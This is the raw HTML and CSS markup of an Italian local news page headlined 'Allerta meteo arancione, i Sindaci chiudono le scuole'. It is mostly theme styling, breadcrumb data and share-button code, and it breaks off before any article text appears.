<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}.tdi_42:before,.tdi_42:after{display:table}.tdi_42{padding-top:22px!important}.tdi_42 .td_block_wrap{text-align:left}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_breadcrumbs tdi_45 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_45" >
<style>.tdb-breadcrumbs{margin-bottom:11px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:12px;color:#747474;line-height:18px}.tdb-breadcrumbs a{color:#747474}.tdb-breadcrumbs a:hover{color:#000}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle}.tdb-breadcrumbs .tdb-bread-sep-svg svg{height:auto}.tdb-breadcrumbs .tdb-bread-sep-svg svg,.tdb-breadcrumbs .tdb-bread-sep-svg svg *{fill:#c3c3c3}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px}.tdb_category_breadcrumbs{margin:21px 0 9px}.search-results .tdb_breadcrumbs{margin-bottom:2px}.tdi_45 .tdb-bread-sep{font-size:8px;margin:0 5px}.td-theme-wrap .tdi_45{text-align:left}</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.labussolanews.it/">Home</a></span><i class="tdb-bread-sep td-icon-right"></i><span><a title="Vedi tutti gli articoli in Cronaca" class="tdb-entry-crumb" href="https://www.labussolanews.it/category/cronaca/">Cronaca</a></span><i class="tdb-bread-sep tdb-bred-no-url-last td-icon-right"></i><span class="tdb-bred-no-url-last">Allerta meteo arancione, i Sindaci chiudono le scuole</span></div></div><script type="application/ld+json">
                        {
                            "@context": "https://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.labussolanews.it/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.labussolanews.it/category/cronaca/",
                                "name": "Cronaca"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Allerta meteo arancione, i Sindaci chiudono le scuole"                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="tdi_46" class="tdc-row"><div class="vc_row tdi_47 td-ss-row wpb_row td-pb-row" >
<style scoped>.tdi_47,.tdi_47 .tdc-columns{min-height:0}.tdi_47,.tdi_47 .tdc-columns{display:block}.tdi_47 .tdc-columns{width:100%}.tdi_47:before,.tdi_47:after{display:table}</style><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_49{vertical-align:baseline}.tdi_49>.wpb_wrapper,.tdi_49>.wpb_wrapper>.tdc-elements{display:block}.tdi_49>.wpb_wrapper>.tdc-elements{width:100%}.tdi_49>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_49>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_50 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_50" >
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_50 .tdb-cat-bg{border-width:1px}.tdi_50 .tdb-cat-sep{font-size:14px}.tdi_50 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_50{text-align:left}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.labussolanews.it/category/cronaca/" ><span class="tdb-cat-bg"></span>Cronaca</a><a class="tdb-entry-category" href="https://www.labussolanews.it/category/cultura/scuola/" ><span class="tdb-cat-bg"></span>Scuola</a></div></div><div class="td_block_wrap tdb_title tdi_51 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_51 .tdb-title-line:after{height:2px;bottom:40%}.tdi_51 .tdb-title-line{height:50px}.td-theme-wrap .tdi_51{text-align:left}.tdi_51 .tdb-first-letter{left:-0.36em;right:auto}.tdi_51 .tdb-title-text{font-size:38px!important;line-height:1.2!important}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_51 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Allerta meteo arancione, i Sindaci chiudono le scuole</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_53 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_53" >
<style>.tdi_53{margin-right:10px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_53{display:inline-block}.tdi_53 .tdb-author-name-wrap{align-items:baseline}.tdi_53 .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_53 .tdb-author-name{color:#000}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://www.labussolanews.it/author/admin-2/" title="Redazione"><img alt='Redazione' src='https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7f5470eca456de23c54ec1d93138303c0ad2148db6f2c5c16b3fee598f3be459?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://www.labussolanews.it/author/admin-2/">Redazione</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_54 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_54" >
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_54{display:inline-block}.tdi_54 svg{width:14px}.tdi_54 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-11-02T16:22:21+01:00">2 Novembre 2023</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count tdi_55 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_55" >
<style>.tdb_single_comments_count{line-height:30px}.tdb_single_comments_count .tdb-comm-icon-svg{position:relative;line-height:0}.tdb_single_comments_count svg{height:auto}.tdb_single_comments_count svg,.tdb_single_comments_count svg *{fill:#444}.tdi_55{float:right;display:inline-block}.tdi_55 i{font-size:10px}.tdi_55 .tdb-comm-icon{margin-right:5px}.tdi_55 a{color:#444}.tdi_55 a svg,.tdi_55 a svg *{fill:#444}</style><div class="tdb-block-inner td-fix-index"><a href="https://www.labussolanews.it/2023/11/02/allerta-meteo-arancione-sindaci-chiudono-scuole/#respond"><i class="tdb-comm-icon td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views tdi_56 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-right:22px!important}</style>
<style>.tdb_single_post_views{line-height:30px}.tdb_single_post_views a{vertical-align:middle}.tdb_single_post_views .tdb-views-icon-svg{position:relative;line-height:0}.tdb_single_post_views svg{height:auto}.tdb_single_post_views svg,.tdb_single_post_views svg *{fill:#444}.tdi_56{display:inline-block;float:right}.tdi_56 i{font-size:14px}.tdi_56 .tdb-views-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon td-icon-views"></i><span class="tdb-add-text"></span><span class="td-nr-views-120919">2179</span></div></div><div class="td_block_wrap tdb_single_post_share tdi_57  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57" >
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_57 .td-post-sharing-visible{align-items:flex-start}</style><div id="tdi_57" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network 